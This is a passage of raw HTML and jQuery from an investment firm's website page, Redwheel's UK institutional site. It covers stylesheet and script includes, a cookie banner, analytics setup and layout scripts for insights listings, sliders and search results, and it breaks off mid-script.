<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769119999' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"091ced656e","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769119999" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769119999" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769119999" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/uk/en/institutional/?p=12086' />
	<script>
		var ksys_blog_id = 2;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-12086 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-4 elementor-page elementor-page-12086 elementor-page-6878">
		<header data-elementor-type="header" data-elementor-id="9265" class="elementor elementor-9265 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
